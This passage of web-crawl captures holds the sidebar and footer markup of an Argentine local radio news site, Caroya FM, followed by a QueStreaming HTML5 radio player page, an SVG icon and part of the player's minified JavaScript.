                #FESTIVAL - Una inolvidable noche de encuentros artísticos,...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 17, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
        </ul>
    </div>
</div>                </div>
            </div>

        

        
        
        
        
    

    
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Popular Posts-->
                    
<!--Widget: Popular Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">NOTICIAS MAS LEÍDAS </h4>
    </div>
    <div class="widget-body">
        <ul class="popular-posts">

            <!--Print Popular Posts-->
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-la-fiesta-del-salame-2023-ya-tiene-fecha">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6524105b521a4.jpg" alt="#ColoniaCaroya : La fiesta del Salame 2023 ya tiene fecha"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-fiesta-del-salame-2023-ya-tiene-fecha">
                #ColoniaCaroya : La fiesta del Salame 2023 ya tiene fecha            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Oct 9, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/jesus-maria-cursos-de-oficios-gratuitos-ya-podes-inscribirte">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6260861c8a554.jpg" alt="JESUS MARIA : CURSOS DE OFICIOS GRATUITOS, YA PODES INSCRIBIRTE "
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/jesus-maria-cursos-de-oficios-gratuitos-ya-podes-inscribirte">
                JESUS MARIA : CURSOS DE OFICIOS GRATUITOS, YA PODES INSCRIBIRTE...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Abr 20, 2022</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-nuevos-cursos-en-la-upcc">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_652fd627083f7.jpg" alt="#ColoniaCaroya : Nuevos cursos en la UPCC"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/coloniacaroya-nuevos-cursos-en-la-upcc">
                #ColoniaCaroya : Nuevos cursos en la UPCC            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Oct 18, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/colonia-caroya-fiesta-del-codeguin-en-puesto-viejo">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_62b36e7e041b8.jpg" alt="COLONIA CAROYA: FIESTA DEL CODEGUÍN EN PUESTO VIEJO"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/colonia-caroya-fiesta-del-codeguin-en-puesto-viejo">
                COLONIA CAROYA: FIESTA DEL CODEGUÍN EN PUESTO VIEJO            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Jun 22, 2022</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/jesusmaria-la-municipalidad-propone-nuevos-cursos-gratuitos">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6424250ead73d.jpg" alt="#JesusMaria : La Municipalidad propone nuevos cursos gratuitos"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/jesusmaria-la-municipalidad-propone-nuevos-cursos-gratuitos">
                #JesusMaria : La Municipalidad propone nuevos cursos gratuitos            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Mar 29, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
            
        </ul>
    </div>
</div>                </div>
            </div>

        

        

        
        
        
        
    

    

    

    

    

    <!--Include banner-->


    
    
        
            
        

        
    


            </div>
        </div>
    </div>


</div>
<!-- /.Section: wrapper -->




<!-- Start Footer Section -->
<footer id="footer">

    <div class="container">
        <div class="row footer-widgets">

            <!-- footer widget about-->
            <div class="col-sm-4 col-xs-12">
                <div class="footer-widget f-widget-about">
                    <div class="col-sm-12">
                        <div class="row">
                            <p class="footer-logo">
                                <img src="https://caroyafm.com.ar/uploads/logo/logo_62408191f1bef.png" alt="logo" class="logo">
                            </p>
                            <p>
                                                            </p>
                        </div>
                    </div>
                </div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget random posts-->
            <div class="col-sm-4 col-xs-12">
                <!--Include footer random posts partial-->
                
<!--Partial: Footer Random Posts-->
<div class="footer-widget f-widget-random">
    <div class="col-sm-12">
        <div class="row">
            <h4 class="title">Artículos aleatorias</h4>
            <div class="title-line"></div>
            <ul class="f-random-list">
                <!--List random posts-->
                                    <li>
                        <div class="list-left">
                            <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-capacitacion-en-manipulacion-de-alimentos">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_649d8d0c73da0.jpg" alt="#ColoniaCaroya : Nueva capacitación en Manipulación de Alimentos"
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-capacitacion-en-manipulacion-de-alimentos">
                                    #ColoniaCaroya : Nueva capacitación en Manipulación de...                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://caroyafm.com.ar/post/jesus-maria-tendra-dos-representantes-en-los-juegos-nacionales-evita-2025-en-natacion-adaptada">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_68d4559cd7607.jpg" alt="#JESUSMARIA : Jesús María tendrá dos representantes en los Juegos Nacionales Evita 2025 en Natación Adaptada"
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://caroyafm.com.ar/post/jesus-maria-tendra-dos-representantes-en-los-juegos-nacionales-evita-2025-en-natacion-adaptada">
                                    #JESUSMARIA : Jesús María tendrá dos representantes en...                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://caroyafm.com.ar/post/coloniacaroya-pena-solidaria-en-el-club-agraria">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6735d78f24c9e.jpg" alt="#ColoniaCaroya : Peña solidaria en el Club Agraria"
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://caroyafm.com.ar/post/coloniacaroya-pena-solidaria-en-el-club-agraria">
                                    #ColoniaCaroya : Peña solidaria en el Club Agraria                                </a>
                            </h5>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget follow us-->
            <div class="col-sm-4 col-xs-12">
                <div class="col-sm-12 footer-widget f-widget-follow">
                    <div class="row">
                        <h4 class="title">Social Media</h4>
                        <ul>
                            <!--Include social media links-->
                            
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                        </ul>
                    </div>
                </div>

                <!-- newsletter -->
                <div class="newsletter col-sm-12">
                    <div class="row">
                        <p>Suscríbete aquí para recibir todas las novedades</p>

                        <form action="https://caroyafm.com.ar/home/add_to_newsletter" method="post" accept-charset="utf-8">
<input type="hidden" name="varient_csrf_token" value="62705b40b8f552d523079b852f367c3f" />                                          
                        <input type="email" name="email" maxlength="199"
                               placeholder="Email" required>

                        <input type="submit" value="Enviar" class="newsletter-button">
                        </form>
                    </div>
                    <div class="row">
                        <p id="newsletter">
                                                    </p>
                    </div>
                </div>
            </div>
            <!-- .col-md-3 -->
        </div>
        <!-- .row -->


        <!-- Copyright -->
        <div class="footer-bottom">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-left">
                        <p>Radio Caroya FM </p>
                    </div>
<div class="footer-bottom">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-center">
                        <p style="text-align:center;"><strong>
   &copy;<script>document.write(new Date().getFullYear());</script> | Hecho con <i class="fa fa-heart" aria-hidden="true"></i> por <a href="https://questreaming.com"  style="color:white;" target="_blank">QueStreaming | Desarrollo Web y Streaming</a>
  </strong></p>
                        
                    </div>
                    <div class="footer-bottom-right">
                        <ul class="nav-footer">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    </div>
                </div>
            </div>
            <!-- .row -->
        </div>
    </div>
</footer>
<!-- End Footer Section -->

<script>
    var base_url = 'https://caroyafm.com.ar/';
    var csfr_token_name = 'varient_csrf_token';
    var csfr_cookie_name = 'varient_csrf_cookie';
</script>

<canvas id="canvasC" width="200" height="50"></canvas>
<canvas id="canvasCc" width="200" height="50"></canvas>


<!-- Scroll Up Link -->
<a href="#" class="scrollup"><i class="fa fa-angle-up"></i></a>

<!-- Bootstrap -->
<script src="https://caroyafm.com.ar/assets/vendor/bootstrap/js/bootstrap.min.js"></script>

<!-- Owl-carousel -->
<script src="https://caroyafm.com.ar/assets/vendor/owl-carousel/owl.carousel.min.js"></script>

<!--News Ticker-->
<script src="https://caroyafm.com.ar/assets/vendor/news-ticker/jquery.easy-ticker.min.js"></script>

<!-- iCheck js -->
<script src="https://caroyafm.com.ar/assets/vendor/icheck/icheck.min.js"></script>

<!-- Jquery Confirm -->
<script src="https://caroyafm.com.ar/assets/vendor/jquery-confirm/jquery-confirm.min.js"></script>

<!-- Cookie-->
<script src="https://caroyafm.com.ar/assets/js/jquery.cookie.min.js"></script>

<!-- Gallery -->
<script src="https://caroyafm.com.ar/assets/vendor/masonry-filter/imagesloaded.min.js"></script>
<script src="https://caroyafm.com.ar/assets/vendor/masonry-filter/masonry-3.1.4.min.js"></script>
<script src="https://caroyafm.com.ar/assets/vendor/masonry-filter/masonry.filter.js"></script>

<!-- Magnific Popup-->
<script src="https://caroyafm.com.ar/assets/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>



    <script src="https://caroyafm.com.ar/assets/vendor/print-this/printThis.min.js"></script>
    
<!-- Script -->
<script src="https://caroyafm.com.ar/assets/js/script.min.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9e1ca9772f24e408fcba995e5dd7c4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.questreaming.com/
body_size: 3152
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><title>Radios Am-Fm-Online</title><meta name="description" content="Reproductor html5 SSL para radios Am-Fm-Online"><meta name="robots" content="NOINDEX, NOFOLLOW"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><link rel="icon" type="image/png" sizes="192x192" href="./assets/img/favicon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="./assets/img/favicon-96x96.png"><link rel="icon" type="image/png" sizes="96x96" href="./assets/img/favicon-16x16.png"><link rel="icon" type="image/png" sizes="16x16" href="./assets/img/favicon-32x32.png"><meta property="og:title" content="Radios Am-Fm-Online"><meta property="og:url" content="https://player.questreaming.com/"><meta property="og:type" content="music.radio_station"><meta property="og:image" content="http://questreaming.com/wp-content/uploads/2016/05/onlinelogomaker-052716-1644.png"><meta property="og:description" content="Reproductor html5 SSL para radios Am-Fm-Online"><meta property="og:site_name" content="Player QueStreaming"><style>.preloader, .preloader .text_area{display: block;position: absolute;left: 0;right: 0}.preloader{top: 0;bottom: 0;text-align: center;font-size: 14px;color: #2f2f2f;background: rgba(250, 250, 250, .95);transition: all .5s cubic-bezier(.25, .8, .25, 1);-webkit-transition: all .5s cubic-bezier(.25, .8, .25, 1);z-index: 999}.preloader.loadComplete{opacity: 0;visibility: hidden}.preloader .text_area{height: 50px;top: 40%;margin-top: -25px}</style><noscript><style>#no-js-hide{display: none}</style></noscript></head><body><div class="preloader"><div class="text_area"><noscript style="color: red;"><div style="font-weight: 500;">ERROR OCCURRED</div>
This player does not work without javascript!
</noscript><span id="no-js-hide">Loading, please wait...<br><br><img src="assets/img/preloader.gif" width="32" height="32" alt="Preloader"></span></div></div><div class="header"><div class="logo"><a href="#" onclick="window.location.reload(); return false;"><img src="assets/img/logo.png" alt="Logo" height="40"></a></div><ul><li class="history-toggle" style="display: none;"><a href="#" title="Show Track History"><img width="32" height="32" src="./assets/img/icon-history.svg" alt="History"></a></li><li class="settings" style="display: none;"><a href="#" title="Select stream quality"><img width="30" height="29" src="./assets/img/icon-settings.svg" alt="Settings"></a><ul class="streams-list"></ul></li></ul></div><div class="main-container"><div class="view main"><div class="artist-image sharing_disabled"><div class="share-area"><span>Share</span><a class="facebook-share" href="#"><img width="36" height="36" src="./assets/img/icon-facebook.svg" alt="Facebook Share"></a><a class="twitter-share" href="#"><img width="36" height="36" src="./assets/img/icon-twitter.svg" alt="Twitter Share"></a></div><div class="artist-img"><img width="140" height="140" id="artist-img" src="tmp/images/default.png" alt="Artwork"></div><div class="artist-preload" style="display: none;"></div></div><div class="onair"><div class="artist">Un Servicio de</div><div class="title">QueStreaming.com</div><div class="time">00:00</div></div></div><div class="view history"><div class="history-content"></div></div></div><div class="player"><div id="jplayer-object"></div><div class="playback"><div class="play" title="Start playing"><svg width="68" height="68" version="1.1" id="button-play" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve"><circle cx="34" cy="34" r="32"></circle><path fill="#FFFFFF" d="M47.9,32.9L31.4,20c-0.9-0.9-2.5-0.9-3.4,0l0,0c-0.4,0.4-0.9,0.9-0.9,1.3v25.3c0,0.4,0.4,0.9,0.9,1.3l0,0 c0.9,0.9,2.5,0.9,3.4,0L47.9,35C48.7,34.6,48.7,33.8,47.9,32.9L47.9,32.9z"></path></svg></div><div class="stop" style="display: none;" title="Stop playing"><svg width="68" height="68" version="1.1" id="button-stop" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve"><circle cx="34" cy="34" r="32"></circle><path fill="#FFFFFF" d="M42.7,44.7H25.3c-1.1,0-1.9-0.9-1.9-1.9V25.3c0-1.1,0.9-1.9,1.9-1.9h17.5c1.1,0,1.9,0.9,1.9,1.9v17.5 C44.7,43.8,43.8,44.7,42.7,44.7z"></path></svg></div></div><div class="volume-control"><div class="volume-icon"><svg id="volume" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252"><path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path></svg><svg id="muted" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252"><path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13c2.75-.63 5.26-1.89 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path></svg></div><div class="volume-slider"><div class="vol-progress"><div class="vol-bar"><div class="circle-control" title="Drag to change volume"></div></div></div><div class="player-status"></div></div></div><div class="playlists"><span>Listen in your favorite player</span><a tabindex="1" target="_blank" href="?pl=winamp&c=" title="Winamp"><img width="32" height="32" src="assets/img/player-winamp-icon.svg" alt="Winamp"></a><a tabindex="1" target="_blank" href="?pl=wmp&c=" title="Windows Media Player"><img width="32" height="32" src="assets/img/player-wmp-icon.svg" alt="Windows Media Player"></a><a tabindex="1" target="_blank" href="?pl=quicktime&c=" title="QuickTime"><img width="32" height="32" src="assets/img/player-quicktime-icon.svg" alt="QuickTime"></a><a tabindex="1" target="_blank" href="?pl=vlc&c=" title="VLC Player"><img width="32" height="32" src="assets/img/player-vlc-icon.svg" alt="VLC Player"></a></div></div><script type="text/javascript">var s = {"lang":{"loading-message":"Loading, please wait...","ui-settings":"Select stream quality","ui-channels":"Channels list","ui-play":"Start playing","ui-stop":"Stop playing","ui-volume-circle":"Drag to change volume","ui-playlists":"Listen in your favorite player","status-init":"Loading {STREAM}...","status-playing":"Playing {STREAM}...","status-stopped":"Player stopped.","status-volume":"Volume: {LEVEL}","status-muted":"Player muted.","ui-history":"Show Track History","history-artist-title":"Artist\/Title","history-added":"Added","history-hour-ago":"hr ago","history-min-ago":"min ago","history-sec-ago":"sec ago","history-just-now":"just now","share":"Share","twitter-share":"I am listening to {TRACK} at my favourite radio."},"analytics":false,"channel":[],"title":"Radios Am-Fm-Online","artist_length":"20","title_length":"28","default_artist":"Un Servicio de","default_title":"QueStreaming.com","default_channel":"0","default_volume":"70","dynamic_title":false,"usecookies":"true","stats_refresh":"15","autoplay":"true","history":false,"template":"html5player"};if ( s.analytics != false ) {(function( i, s, o, g, r, a, m ) {i[ 'GoogleAnalyticsObject' ] = r;i[ r ] = i[ r ] || function() {(i[ r ].q = i[ r ].q || []).push( arguments )}, i[ r ].l = 1 * new Date();a = s.createElement( o ),m = s.getElementsByTagName( o )[ 0 ];a.async = 1;a.src = g;m.parentNode.insertBefore( a, m )})( window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga' );ga( 'create', '', 'auto' );ga( 'send', 'pageview' );}</script><script type="text/javascript" src="./assets/js/jquery-1.11.2.min.js"></script><script type="text/javascript" src="./assets/js/jquery.jplayer.min.js"></script><script type="text/javascript" src="./assets/js/aio-radio.min.js"></script><link id="main_theme" href="./templates/html5player/default.html5.css" rel="stylesheet" type="text/css"><link href="//fonts.googleapis.com/css?family=Roboto:300,400,500" rel="stylesheet" type="text/css"></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/player-winamp-icon.svg
body_size: 918
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><path fill="#444" d="M.1 34.3c-.3-1 .2-1.7.9-2.4C11.3 21.7 21.7 11.4 32 1c1.2-1.2 2.4-1.4 3.6-.3C40 5 44.2 9.3 48.5 13.6c.1.1.1.3.2.5-.1 1-.9 1.4-1.7 1.9-7.7 4.3-15.2 9-23.1 13-.4.2-.7.4-1 .8-.4.4-.5.8-.4 1.3.3 1.4-.4 3 .5 4.1.9 1.2 2.7.3 4 .6.3.1.6.2.9.4.2.2.3.3.3.5-.2 1.9-1.4 3.2-3.5 3.7-7.1-.4-13.9-1.8-20.7-3.8-1.5-.4-2.8-1.1-3.9-2.3z"/><path fill="#393939" d="M67.8 34.7c-.1.8-.8 1.3-1.3 1.8L36.6 66.4c-2.1 2.1-2.9 2.1-5 0L21.4 56.2c-.5-.5-1.3-.8-1-1.7 0-.9.7-1.3 1.3-1.7L43.3 39c.7-.5 1.4-.8 2.3-.6 1.7.3 3.2-.4 4.8-.7 5.1-.8 10.1-2.2 15-3.9.9-.3 2-.6 2.4.9z"/><path fill="#FEA418" d="M24.8 40c1.1-1 2.1-2 3.2-3 2.4-2.5 5.3-4.4 7.6-7.4H25.2c-.7 0-1.6.3-1.7-.8 8.5-4.9 16.9-9.7 25.4-14.5 2.6-1.6 5.2-3.3 8-4.5.3 1.9-1.3 2.4-2.2 3.5-1.7.9-2.7 2.7-4.6 3.4-2.7 2.3-5.7 4.1-7.9 6.9.2.3.5.3.7.5 1.3.6 2.7.6 4 1.4 5.2 1 5.5 1.4 5.4 6.8 0 1.1.5 2.5-1.2 3-1-.9-.4-2.2-.6-3.3-.1-.7.3-1.6-.5-2.1-3 1.4-5.6 3.4-8.4 5.2-6.9 4.5-14.1 8.5-20.8 13.1-.3.2-.6.4-.9.7-1 .8-2.1 1.4-3.1 2.1-.7.4-1.4.9-2.2.2.3-.3.5-.7.8-1.1-.4-.9.1-1.4.6-2 2.3-2.4 4.6-4.7 7-7 .5-.7 1.1-.8 1.8-1.1z"/><path fill="#444" d="M51 35c.6-2.2.2-4.5.3-6.7 0-.7-.5-.8-1-.9-1.4-.5-2.7-.9-4.1-1.4-.4-.6-.2-1.1.2-1.5 1.7-2.1 3.9-3.8 6-5.5.3-.2.6-.2.9-.2 1.6 1 2.8 2.5 4.1 3.8 3.2 3.1 6.2 6.2 9.3 9.3.8.8 1.5 1.6.9 2.8-.6-.7-1.3-.4-1.9-.2-5.1 2-10.4 3.2-15.8 4.2-1.5.3-3.2 1-4.7.2-.2-.7.2-1.1.6-1.4 1.4-1 2.8-2.1 4.5-2.6.4-.1.6 0 .7.1z"/><path fill="#FB9007" d="M50.7 35.2l-5.4 3.6c-7.2 4.5-14.3 9-21.5 13.5-1.2.7-2.4 1.4-3.6 2.2-1.9 1.3-3.9 2.5-5.8 3.8-1 .7-1.4.5-1.4-.8s.1-2.6 0-4c-.1-1.3.6-2 1.5-2.6 1.9-.6 3.3-2.1 5-3 2.4-.7 4.3-2.2 6.4-3.5 7.4-4.5 14.9-8.8 22.6-12.9.8-.4 1.6-1.2 2.4.1-.1 1.3.1 2.5-.2 3.6z"/><path fill="#393939" d="M24.8 40c-3.2 3.3-6.3 6.6-9.5 10-1.4-.7-2.2-2-3.3-3-3.6-3.5-7.1-7-10.6-10.6-.6-.6-1.3-1-1.3-2 6.2 2.4 12.7 3.8 19.3 4.8 1.8.2 3.7.2 5.4.8z"/><path fill="#FB9107" d="M53.4 18.7c-2.4 2.4-4.7 4.8-7.1 7.2-1.3-.5-2.7-.7-4-1.5 2.5-2.9 5.2-5.5 8.1-8.1 1.3-1.2 2.6-2.3 3.7-3.7l2.7-3c.9-.7 1.3-.7 1.6.7.6 3.3-1.3 5.2-3.4 7-.6.5-1.1 1-1.6 1.4z"/><path fill="#FB9007" d="M27.9 36.6h-.6c-1.8-.1-4.3.8-5.2-.4-1.1-1.3-.3-3.8-.2-5.7.5-.5 1.1-.6 1.7-.6 3.1.2 6.2.4 9.3.8.5.3.8.8.4 1.2-1.6 1.8-3.1 3.8-5.4 4.7z"/><path fill="#FDA81C" d="M27.9 36.6c1.9-1.6 3.7-3.4 5.3-5.3-.2-.8-.7-.8-1.3-.8-2.7 0-5.4-.3-8-.4-.6 0-1.5.3-1.4-.9.3-.2.6-.3.8-.5 3.8.5 7.6.4 11.4.1.7-.1 1.4-.4 2.4.2-2.1 2-3.8 4.1-6 5.7-1.1.8-1.5 2.4-3.2 2.3v-.4z"/><path fill="#FB8507" d="M22.5 29.3c.6.7 1.5.5 2.3.5h9.4c.1.9-.6 1.1-1 1.5-3.8.2-7.6-1-11.4-.8-.2-.6 0-1.1.7-1.2z"/><path fill="#FB8607" d="M50.7 31.3c-9.8 5.4-19.5 10.9-29.3 16.3-.6.3-1.1.9-1.9.4 6.5-4.2 13-8.4 19.6-12.6 3.8-2.4 7.5-5.1 11.5-7.2.4.9.1 1.9.2 2.8 0 .2-.1.2-.1.3zM54.1 12.7c.3.5-.1.7-.4.9L43.6 23.7c-.4.4-.8.6-1.3.7-.2-.1-.5-.3-.7-.4-.1-.7.5-.9.9-1.3 2.5-2.2 5-4.4 7.4-6.6 1.8-.7 2.7-2.4 4.2-3.4z"/><path fill="#FDA91C" d="M49.9 16.1c-2.5 3-5.5 5.4-8.4 8-.4-.1-1.2-.2-.6-.6 3.1-2.5 5.8-5.2 9-7.4z"/><path fill="#FB8900" d="M50.7 35.2v-3.9c.1-.2.2-.2.3 0 0 1.2.1 2.5.1 3.7-.2.1-.3.1-.4.2z"/><path fill="#FB7E00" d="M51 31.3h-.3v-3c.7.9.2 2 .3 3z"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://player.questreaming.com/assets/js/aio-radio.min.js
body_size: 5749
content:
var aio={},c=[];function loadSettings(data){if($.each(data,function(key,val){c.push(val)}),c.length<=0)return aioFatalError("NO CHANNELS DEFINED","Unable to find channels, please create one!"),!1;1<c.length&&($("li.channels").show(),$.each(c,function(key,val){aio.html=$('<li><a tabindex="1" href="#'+val.name+'">'+val.name+"</a></li>"),$("ul.channel-list").append(aio.html),aio.html.on("click",function(){if("onhashchange"in window)return!0;loadChannel($(this).text())})}));var win_hash=decodeURIComponent(window.location.href.split("#")[1]||"");if(""!=win_hash&&loadChannel(win_hash),""==win_hash&&"true"==s.usecookies){var cok=getCookie("last_channel");null!=cok&&loadChannel(cok,!0)}""==win_hash&&null==cok&&null!=s.default_channel&&loadChannel(s.default_channel,!0),null==s.channel.name&&loadChannel(c[0].name),"true"==s.history&&($(".history-toggle").show(),$(".history-toggle a").on("click",showHistory)),$(document).trigger("aio.loaded",data),pagination("main",!1),$(".preloader").addClass("loadComplete")}function loadChannel(name,grace){if(s.channel.name==name)return!1;for(var i=0;i<c.length;i++)if(c[i].name==name)var key_ok=i;if("number"!=typeof key_ok)return!0!==grace&&alert("Invalid Channel!"),console.log("Invalid channel: "+name),!1;if($(".channel-list li > a").removeClass("active"),$(".channel-list li").find('a[href="#'+name+'"]').addClass("active"),s.channel=c[key_ok],setCookie("last_channel",name,365),void 0!==s.channel.skin&&$("#main_theme").attr("href","templates/"+s.template+"/"+s.channel.skin),null!=s.channel.logo&&""!=s.channel.logo){var logoImg=new Image;logoImg.src=s.channel.logo,logoImg.onload=function(){$(".header .logo a img").attr("src",s.channel.logo)}}else $(".header .logo a img").attr("src",aio.defaultLogo);if($(".playlists a").each(function(){$(this).attr("href",$(this).attr("href").replace(/c=(.*)/,"c="+name))}),aio.onair=null,aio.history=[],$(".artist-preload").show(),$(".onair .time").html("00:00"),"true"==s.usecookies){var qualityCookie=getCookie("quality");null!=qualityCookie&&(aio.quality=qualityCookie)}else aio.quality=null;if(null==aio.quality||""==aio.quality||null==s.channel.streams[aio.quality])for(aio.quality in s.channel.streams)break;1<$.map(s.channel.streams,function(n,i){return i}).length?($("li.settings").show(),$("ul.streams-list").empty(),$.each(s.channel.streams,function(key,val){aio.html=$('<li><a tabindex="1" href="#">'+key+"</a></li>"),$("ul.streams-list").append(aio.html),aio.quality==key&&aio.html.find("a").addClass("active"),aio.html.on("click",function(){return $("ul.streams-list li > a").removeClass("active"),$(this).find("a").addClass("active"),aio.quality=$(this).text(),setCookie("quality",aio.quality,365),HTML5Player(),!1})})):$("li.settings").hide(),showHistory(!0),HTML5Player(),txt(s.lang["status-stopped"],!0),$(document).trigger("aio.quality.change",aio.quality),$(document).trigger("aio.channel.change",s.channel.name),clearInterval(aio.radioinfo),aio.radioinfo=setInterval(radioInfo,1e3*parseInt(s.stats_refresh)),radioInfo()}function HTML5Player(){var 